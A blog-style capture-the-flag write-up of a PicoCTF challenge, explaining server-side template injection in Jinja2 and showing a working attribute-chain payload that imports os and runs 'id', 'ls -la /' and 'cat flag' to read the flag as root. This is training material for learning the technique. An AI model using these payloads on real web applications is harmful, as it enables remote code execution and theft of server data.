Introduction
Hey guys , here I'll show you how I discovered and exploited a Server-Side Template Injection (SSTI) vulnerability to execute Remote Code Execution (RCE) on a target web application. Its an medium level machine from PicoCTF and I'll share my walk-through here.
What is SSTI?
Server-Side Template Injection (SSTI) occurs when an attacker injects malicious template directives into user-supplied input that is processed by a server-side templating engine. If the application does not properly sanitize user input, an attacker can leverage template syntax to execute arbitrary code.
Common templating engines vulnerable to SSTI include:
- Jinja2 (Python)
- Twig (PHP)
- Freemarker (Java)
- Handlebars (JavaScript)
In this case, the target was using Jinja2, a popular Python templating render engine.

I first tested for SSTI by injecting simple payloads like: {{ 7*7 }}
Server returned 49 , so yes, it works! And also i tried {{7*ƍ'}} and it returned:
I used a more complex payload to verify in which i took it from googling "SSTI payloads lists" and i got it from "https://docs.cobalt.io/bestpractices/prevent-ssti/" here.

{{ request|attr('application')|attr('__globals__')|attr('__getitem__')('__builtins__')|attr('__getitem__')('__import__')('os')|attr('popen')('id')|attr('read')() }}
So, the server returned: uid=0(root) gid=0(root) groups=0(root)
Then, i tried to exploit its file systems using the same payload from the website:
{{ request|attr('application')|attr('__globals__')|attr('__getitem__')('__builtins__')|attr('__getitem__')('__import__')('os')|attr('popen')('ls -la /')|attr('read')() }}
so, this payload returned the directory-listing which the command is ls -la
Successfully ,it showed me all files and directories:

So, i found a text "flag" at -rw-r — r — 1 root root 23 Jun 10 12:34 flag so, i tried to modify the payload to read the flag , and remember , its not an text file, its just an file, so i just modified the payload to only "cat flag" and it returned the flag.
Payload: {{ request|attr('application')|attr('__globals__')|attr('__getitem__')('__builtins__')|attr('__getitem__')('__import__')('os')|attr('popen')('cat flag')|attr('read')() }}
Happy Hacking! 🎉